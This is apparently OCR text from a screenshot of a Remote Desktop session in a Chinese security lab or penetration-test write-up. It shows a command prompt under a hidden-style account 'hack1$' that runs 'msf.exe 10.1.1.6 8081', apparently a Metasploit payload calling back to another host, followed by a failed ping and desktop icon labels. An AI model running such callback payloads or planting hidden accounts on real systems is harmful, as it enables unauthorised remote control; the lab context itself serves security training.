 10.1.1.199 - 远程桌面连接
C:\Windows\system32\cmd.exe
C:\Users\hack1$\Desktop>msf.exe 10.1.1.6 8081
C:\Users\hack1$\Desktop>msf.exe 10.1.1.6 8081
C:\Users\hack1$\Desktop>ping 8.8.8.8
Pinging 8.8.8.8 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 8.8.8.8:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
C:\Users\hack1$\Desktop>_
Recycle
ESET Re
Administ
EPSON
LQ-300
User's G
Mozilla Firefox
重生信息安全